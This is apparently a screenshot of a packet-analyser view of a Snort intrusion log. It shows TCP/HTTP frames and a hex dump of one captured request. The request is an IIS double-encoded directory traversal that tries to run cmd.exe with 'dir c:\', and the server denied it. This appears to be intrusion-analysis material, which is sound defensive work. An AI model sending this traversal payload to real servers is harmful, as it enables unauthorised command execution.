 Packetyzer - [G:\DA\Logs\snort.log.Aug_01]
File Edit Session Window Help
Selection
Packets received: 0 Memory usage: 0.0%
Packets filtered: 2039
Frame 287 (185 bytes on wire, 185 bytes capture
Ethernet II, Src: 00:04:28:66:e8:72, Dst: 00:c0:4
Internet Protocol, Src Addr: 217.234.95.75 (217.
Transmission Control Protocol, Src Port: 2980 (29
Hypertext Transfer Protocol
Num Source Address Dest Address Summary
281 217.234.95.75 129.187.19.106 TCP: 2946 > http [ACK] Seq=2352924148 Ack=2428045
282 217.234.95.75 129.187.19.106 TCP: 2946 > http [FIN, ACK] Seq=2352924148 Ack=242
283 129.187.19.106 217.234.95.75 TCP: http > 2946 [ACK] Seq=242804505 Ack=23529241
284 217.234.95.75 129.187.19.106 TCP: 2980 > http [SYN] Seq=2355594645 Ack=0 Win=16
285 129.187.19.106 217.234.95.75 TCP: http > 2980 [SYN, ACK] Seq=243014794 Ack=2355
286 217.234.95.75 129.187.19.106 TCP: 2980 > http [ACK] Seq=2355594646 Ack=2430147
287 217.234.95.75 129.187.19.106 HTTP: HEAD /_vti_bin/..%%35%63..%%35%63..%%35%
288 129.187.19.106 217.234.95.75 HTTP: HTTP/1.1 401 Access Denied
289 129.187.19.106 217.234.95.75 TCP: http > 2980 [FIN, ACK] Seq=243014989 Ack=2355
290 217.234.95.75 129.187.19.106 TCP: 2980 > http [ACK] Seq=2355594777 Ack=2430149
291 217.234.95.75 129.187.19.106 TCP: 2980 > http [FIN, ACK] Seq=2355594777 Ack=243
0000: 00 C0 4F C9 16 AC 00 04 28 66 E8 72 08 00 45 00 ..O.....(f.r..E.
0010: 00 AB B7 BF 40 00 75 06 7F 32 D9 EA 5F 4B 81 BB ....@.u..2.._K..
0020: 13 6A 0B A4 00 50 8C 67 85 96 0E 7C 1C 8B 50 18 .j...P.g...|..P.
0030: 43 80 86 F4 00 00 48 45 41 44 20 2F 5F 76 74 69 C.....HEAD /_vti
0040: 5F 62 69 6E 2F 2E 2E 25 25 33 35 25 36 33 2E 2E _bin/..%%35%63..
0050: 25 25 33 35 25 36 33 2E 2E 25 25 33 35 25 36 33 %%35%63..%%35%63
0060: 2E 2E 25 25 33 35 25 36 33 2E 2E 25 25 33 35 25 ..%%35%63..%%35%
0070: 36 33 2E 2E 2F 77 69 6E 6E 74 2F 73 79 73 74 65 63../winnt/syste
0080: 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F 63 2B 64 m32/cmd.exe?/c+d
0090: 69 72 2B 63 3A 5C 20 48 54 54 50 2F 31 2E 30 0D ir+c:\ HTTP/1.0.
00A0: 0A 48 6F 73 74 3A 20 31 32 39 2E 31 38 37 2E 31 .Host: 129.187.1
00B0: 39 2E 31 30 36 0D 0A 0D 0A 9.106....
Decode Protocols Connections Statistics Wireless Filters
3Com EtherLink PCI